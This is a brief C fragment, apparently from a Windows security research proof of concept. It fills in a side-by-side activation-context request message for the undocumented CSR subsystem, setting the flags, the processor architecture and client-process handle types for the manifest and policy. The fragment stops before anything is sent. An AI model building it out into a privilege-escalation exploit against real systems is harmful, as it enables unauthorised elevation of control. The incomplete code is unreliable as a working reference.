 PVOID CaptureBuffer = CsrAllocateCaptureBuffer(4, 0x300);
_BASE_SXS_CREATE_ACTIVATION_CONTEXT_MSG MessageData;
memset(&MessageData, 0, sizeof(MessageData));
int dwFlags = ACTCTX_FLAG_PROCESSOR_ARCHITECTURE_VALID | ACTCTX_FLAG_SOURCE_IS_ASSEMBLYREF; //0x41
MessageData.Flags = dwFlags;
MessageData.ProcessorArchitecture = 9;
MessageData.FileTime = 0;
MessageData.ResourceName = 0;
MessageData.ActivationContextData = NULL;
MessageData.RunLevel.UiAccess = 0;
MessageData.Manifest.FileType = 1;
MessageData.Manifest.PathType = 1;
MessageData.Manifest.HandleType = BASE_MSG_HANDLETYPE_CLIENT_PROCESS;
MessageData.Policy.FileType = 1;
MessageData.Policy.PathType = 1;
MessageData.Policy.HandleType = BASE_MSG_HANDLETYPE_CLIENT_PROCESS;